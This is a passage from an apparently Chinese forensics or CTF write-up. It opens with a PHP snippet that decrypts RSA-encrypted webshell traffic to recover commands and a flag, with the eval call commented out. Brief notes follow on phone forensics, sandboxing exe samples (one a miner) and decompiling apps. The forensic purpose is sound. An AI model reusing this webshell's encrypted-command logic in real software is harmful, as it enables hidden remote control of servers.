$cmds = explode("|", $cmd);
$pk = openssl_pkey_get_public($pk);
$cmd = '';
foreach ($cmds as $value) {
if (openssl_public_decrypt(base64_decode($value), $de, $pk)) {
$cmd .= $de;
}
}
foreach($_POST as $k => $v){
if (openssl_public_decrypt(base64_decode($v), $de, $pk)) {
$_POST[$k]=$de;
echo $k.":::";
var_dump($_POST[$k]);
}
}
var_dump($cmd);
// eval($cmd); 最后一条流量显示出有flag.txt,于是看倒数第二条流量
重放解密



substr($_POST["k85c8f24ca50da"], 2)进行base64解码就是flag

取证
手机取证_1

手机取证_2
exe_1
导入微步云沙箱

exe_2
导入微步云沙箱
exe_3
导入微步云沙箱

exe_4


挖矿
exe_5
导入微步云沙箱

apk2


apk3

apk反编译 发现loadUrl
apk5
反编译apk文件

apk7
MainActivity有几个分支代表有几个页面。

apk8
红星.ipa导出,解压,\123123123123213\Payload\0B5A51EA-18C7-4B3F-B1EF-1D48955CD71F\红星.app

apk12

apk13

安装软件,默认6661
apk15